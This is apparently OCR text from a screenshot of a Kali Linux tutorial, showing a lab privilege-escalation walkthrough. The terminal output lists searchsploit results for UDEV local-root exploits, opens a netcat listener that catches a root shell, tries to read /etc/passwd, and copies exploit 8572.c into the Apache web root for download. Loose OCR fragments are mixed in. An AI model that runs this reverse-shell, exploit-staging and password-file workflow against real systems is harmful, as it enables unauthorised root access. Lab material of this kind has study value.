 Applications Places Terminator Apr 22 02:48 1 fr
Yeah Hub - Kali Linux Tutorials | Tech News | SEO Tips and Tricks - Mozilla Firefox
root@amine: ~/Desktop
W List of TCP and U
root@amine: ~/Desktop 140x21
Exploit Title | Path
| (/usr/share/exploitdb/)
Linux Kernel 2.6 (Debian 4.0 / Ubuntu / Gentoo) UDEV < 1.4.1 - Local Privilege Escalation (1) | exploits/linux/local/8478.sh
Linux Kernel 2.6 (Gentoo / Ubuntu 8.10/9.04) UDEV < 1.4.1 - Local Privilege Escalation (2) | exploits/linux/local/8572.c
Linux Kernel 4.8.0 UDEV < 232 - Local Privilege Escalation | exploits/linux/local/41886.c
Linux Kernel UDEV < 1.4.1 - 'Netlink' Local Privilege Escalation (Metasploit) | exploits/linux/local/21848.rb
Shellcodes: No Result
root@amine:~/Desktop# service apache2 start
root@amine:~/Desktop# netcat -lnvp 5555
listening on [any] 5555 ...
connect to [192.168.1.104] from (UNKNOWN) [192.168.1.103] 59004
whoami
root
uname
Linux
uname -v
#1 SMP Thu Apr 10 13:58:00 UTC 2008
cat /ect/passwd
cat /etc/
Wednesday, A
YE
Home
Latest
L
ON
S
root@amine: ~ 140x14
/var/lib/dpkg/info/libwww-perl.list
/var/lib/dpkg/info/libwww-perl.md5sums
/var/lib/dpkg/info/libwww-robotrules-perl.list
/var/lib/dpkg/info/libwww-robotrules-perl.md5sums
/var/lib/inetsim/http/wwwroot
/var/lib/inetsim/http/wwwroot/index.html
/var/lib/inetsim/http/wwwroot/internet.gif
/var/lib/king-phisher/www
/var/www/html
/var/www/html/index.html
/var/www/html/index.nginx-debian.html
root@amine:~# ^C
root@amine:~# cp /usr/share/exploitdb/exploits/linux/local/8572.c /var/www/html
root@amine:~# ls /var/www/html
total 28K